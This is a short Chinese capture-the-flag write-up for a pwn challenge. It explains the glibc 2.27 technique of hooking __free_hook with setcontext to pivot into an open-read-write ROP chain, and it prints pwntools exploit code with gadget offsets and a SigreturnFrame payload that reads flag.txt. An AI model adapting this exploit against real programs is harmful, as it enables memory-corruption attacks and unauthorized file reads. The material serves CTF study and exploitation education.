libc2.27下的orw
第四届网鼎杯青龙组pwn4的就是一个libc2.27的orw,具体思路如下:
往free_hook写入setcontext+0x35然后delete来执行ROP链。因为free的时候rdi正好指向堆块头部,而libc2.27的setcontext还是根据rdi进行处理,甚至不需要magic gadget,直接就进行ROP了 
prdi_ret = libcbase+0x2164f
prsi_ret = libcbase+0x23a6a
prdx_ret = libcbase+0x1b96
pop_rax=libcbase+0x1b500
syscall_ret=libcbase+0xD2625
#也就是被free的堆块的地址
context_addr = heapbase + 0x0022c0+0x10
flag_string_addr = context_addr + 0x1d0
frame = SigreturnFrame()
frame.rsp = context_addr+0xf8
frame.rip = libcbase+0x8aa
# print(str(frame))
payload = bytes(frame)
payload += p64(prdi_ret)+p64(flag_string_addr)+p64(prsi_ret)+p64(0)+p64(pop_rax)+p64(2)+p64(syscall_ret)
payload += p64(prdi_ret)+p64(3)+p64(prsi_ret)+p64(heapbase+0x4000)+p64(prdx_ret)+p64(0x100)+p64(pop_rax)+p64(0)+p64(syscall_ret)
payload += p64(prdi_ret)+p64(1)+p64(prsi_ret)+p64(heapbase+0x4000)+p64(prdx_ret)+p64(0x100)+p64(pop_rax)+p64(1)+p64(syscall_ret)
# print(hex(len(payload)))
# pause()
payload = payload.ljust(0x1d0,b'\x00')+b'flag.txt\x00\x00'